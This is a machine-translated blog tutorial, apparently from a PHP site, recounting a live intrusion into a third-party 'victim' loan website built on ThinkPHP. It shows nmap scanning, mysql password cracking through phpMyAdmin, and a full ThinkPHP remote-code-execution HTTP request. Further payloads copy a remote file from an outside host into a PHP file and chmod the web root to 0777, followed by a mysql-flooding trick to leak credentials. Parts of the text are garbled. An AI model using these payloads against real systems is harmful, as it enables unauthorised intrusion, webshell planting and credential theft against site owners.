
The followingthinkphp frameworkThe tutorial column will share with you a practical penetration of the ThinkPHP framework. I hope it will be helpful to friends in need!
Find a website http://x.x.x.x/ and start penetrating it
First use nmap to scan the port open to the victim server to detect the port
You can see the open ports as follows
The port is the unique identification id of the application in computer communication. Through the port we You can know what services are opened by the victim server
For example, 3306 is mysql and has enabled external connections. Next, we will check the port access to see what services are opened.

8080 has opened phpmyadmin. We can use the PHP connection mysql tool to crack the mysql password

8082 is a loan homepage
Enter any number that is not Existing routes and then check the error information such as http://x.x.x.x/gfvhf

The following 202112/19.log changes based on the current date)
tp3 payload: Domain name/Application/Runtime/Logs/Home/21_12_19.log (The following 21_12_19.log is According to the )

POST /index.php?s=captcha&echod=phpinfo() HTTP/1.1 Host: x.x.x.x Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.57 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: pmaCookieVer=5; pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci; phpMyAdmin=iar4j14536rat57j1d5018qjtt8vj69g Content-Type:application/x-www-form-urlencoded Content-Length: 77 _method=__construct&filter=assert&method=get&server[REQUEST_METHOD]=echod


POST /index.php s=captcha&echod=copy('http://x.x.x.x/2.txt','t2.php') HTTP/1.1POST /index.php?s=captcha&echod=chmod('./',0777) HTTP/1.1Summarize some of the ideas I have figured out myself: if thinkphp turns on debug mode and the server turns on database external connections, it can send a large number of requests by blasting the mysql service (Let mysql block up), when the thinkphp connection to mysql times out, a connection exception error will be reported, and the mysql account password will be output to the page.
Recommended study: "thinkphp video tutorial"
The above is the detailed content of Remember a practical penetration of the ThinkPHP framework. For more information, please follow other related articles on the PHP Chinese website!